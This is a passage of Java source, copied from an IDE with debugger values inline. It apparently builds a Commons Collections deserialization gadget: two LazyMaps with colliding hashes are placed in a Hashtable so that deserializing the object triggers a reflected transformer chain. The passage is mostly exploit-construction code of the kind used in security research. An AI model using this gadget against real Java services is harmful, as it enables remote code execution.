 64 // Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
65 Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain); lazyMap1: size = 1 innerMap1: size = 1
66 lazyMap1.put("yy", 1);
67
68 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain); lazyMap2: size = 2 innerMap2: size = 2 transformerChain: Chai
69 lazyMap2.put("zZ", 1);
70
71 // Use the colliding Maps as keys in Hashtable
72 Hashtable hashtable = new Hashtable(); hashtable: size = 2
73 hashtable.put(lazyMap1, 1); lazyMap1: size = 1
74 hashtable.put(lazyMap2, 2); hashtable: size = 2 lazyMap2: size = 2
75
76 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
77
78 // Needed to ensure hash collision after previous manipulations
79 lazyMap2.remove( key: "yy");
80
81 return hashtable;
82 }
83